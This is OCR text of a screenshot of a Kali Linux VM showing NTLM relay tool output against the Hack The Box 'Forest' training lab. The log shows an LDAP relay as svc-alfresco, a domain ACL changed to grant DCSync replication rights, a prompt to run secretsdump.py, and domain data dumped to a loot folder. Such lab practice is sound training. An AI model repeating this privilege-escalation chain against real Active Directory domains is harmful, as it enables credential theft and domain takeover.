 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://forest.htb.local
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://forest.htb.local as /SVC-ALFRESCO SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230422-044648.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
- : sudo openvpn Desktop : zsh Desktop : zsh - : sudo evil-winrm - : sudo neo4j - : sudo bloodhound examples : python examples : python
6:19 AM
4/22/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
64°F
Mostly sunny
Search
ENG
US
1:19 PM
4/22/2023